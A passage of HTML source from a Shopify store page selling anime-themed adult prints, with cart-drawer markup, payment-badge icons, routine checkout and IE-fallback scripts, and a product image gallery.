                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-53817379881287"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-53817379881287"
            data-alt="JAHY LEWD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=246 246w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=493 493w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=600 600w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=713 713w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=823 823w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=990 990w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=246 246w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=493 493w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=600 600w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=713 713w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=823 823w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=990 990w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53817379881287">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25312661111111__main-54879163384135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25312661111111__main-54879163384135"
            data-alt="JAHY LEWD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=246 246w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=493 493w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=600 600w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=713 713w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=823 823w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=990 990w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
